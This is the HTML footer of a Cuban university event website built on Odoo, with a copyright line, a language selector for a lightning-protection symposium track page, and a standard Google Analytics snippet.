                <span class="mr-2 o_footer_copyright_name">Copyright © <a href="https://sicte.uclv.cu" target="_blank" data-original-title="" title="" aria-describedby="tooltip927972">SICTE S.A.</a> - DESOFT V Convención Científica Internacional UCLV 2025</span>
            
        
    
        
        
    
        
        
    
        <div class="js_language_selector  dropup">
            <button class="btn btn-sm btn-outline-secondary border-0 dropdown-toggle" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
                
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span class="align-middle">English (US)</span>
            </button>
            <div class="dropdown-menu" role="menu">
                
                    <a class="dropdown-item js_change_lang" href="/event/19th-international-symposium-of-electrical-engineering-sie-2021-58/track/positive-experience-of-external-protection-against-lightning-in-cuba-empirical-validation-of-early-streamer-emission-devices-ese-3877" data-url_code="en">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span>English (US)</span>
                    </a>
                
                    <a class="dropdown-item js_change_lang" href="/es/event/19th-international-symposium-of-electrical-engineering-sie-2021-58/track/positive-experience-of-external-protection-against-lightning-in-cuba-empirical-validation-of-early-streamer-emission-devices-ese-3877" data-url_code="es">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/es.png?height=25" loading="lazy"/>

    <span> Español</span>
                    </a>
                
        
    

    
            </div>
        </div>
    
        
              </div>
              <div class="col-sm text-center text-sm-right o_not_editable">
                
        <div class="o_brand_promotion">
            
        
        
        
        Powered by 
            <a target="_blank" class="pl-1 pr-1" href="http://www.odoo.com?utm_source=db&amp;utm_medium=website">
                <img alt="Odoo" src="/web/static/src/img/odoo_logo_tiny.png" style="height: 1.2em; vertical-align: top;filter:invert(50%) brightness(2);" loading="lazy"/>
            </a>
         Developed by 
            <a target="_blank" class="pl-1 pr-1" href="http://www.desoft.cu">
                <img alt="Desoft" src="/auth_signup_uclv/static/src/img/logo-desoft.svg" style="height: 1.2em; vertical-align: top;filter:invert(50%) brightness(2);" loading="lazy"/>
            </a>
        
    
        </div>
    
              </div>
            </div>
          </div>
        </div>
      </footer>
        
    
    </div>
                
            
        <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-212340834-1'.trim(), 'auto');
            ga('send','pageview');
        </script>
    
  
        
    </body>
        </html>
    
        
        
        